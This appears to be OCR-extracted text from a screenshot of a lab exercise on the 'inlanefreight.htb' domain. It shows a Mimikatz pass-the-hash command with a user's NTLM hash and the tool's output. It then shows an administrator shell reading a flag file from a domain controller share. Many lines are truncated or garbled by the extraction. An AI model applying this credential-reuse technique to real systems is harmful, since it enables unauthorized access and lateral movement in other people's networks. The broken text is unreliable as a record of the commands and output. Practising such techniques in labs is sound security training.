 atz 2.2.0 x64 (oe.eo)
rc4_md4 a626c7049efe4ffe7e5fd968bda1b1f9
rc4_hmac_nt_exp a626c7049efe4ffe7e5fd968bda1b1f9
rc4_hmac_old_exp a626c7049efe4ffe7e5fd968bda1b1f9
#
#
# sekurlsa::pth /domain:inlanefreight.htb /user:john /ntlm:c4b0e1b10c7ce2c4723b4e2407ef81a2
: john
: inlanefreight.htb
: cmd.exe
: no
: c4b0e1b10c7ce2c4723b4e2407
2872
4708
Process is now R/W
D 0 ; 1666939 (00000000:001
1_0 - data copy @ 000001C
beros - data copy @ 000001C
s256_hmac -> null
s128_hmac -> null
4_hmac_nt OK
4_hmac_old OK
4_md4 OK
4_hmac_nt_exp OK
4_hmac_old_exp OK
assword replace @ 000001CE2
#
8 items
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ms01\administrator
C:\Windows\system32>dir \\dc01.inlanefreight.htb\john
Volume in drive \\dc01.inlanefreight.htb\john has no label.
Volume Serial Number is B8B3-0D72
Directory of \\dc01.inlanefreight.htb\john
07/14/2022 06:25 AM <DIR> .
07/14/2022 06:25 AM <DIR> ..
07/14/2022 02:54 PM 30 john.txt
1 File(s) 30 bytes
2 Dir(s) 18,265,997,312 bytes free
C:\Windows\system32>type \\dc01.inlanefreight.htb\john\john.txt
Learn1ng_M0r3_Tr1cks_with_J0hn
C:\Windows\system32>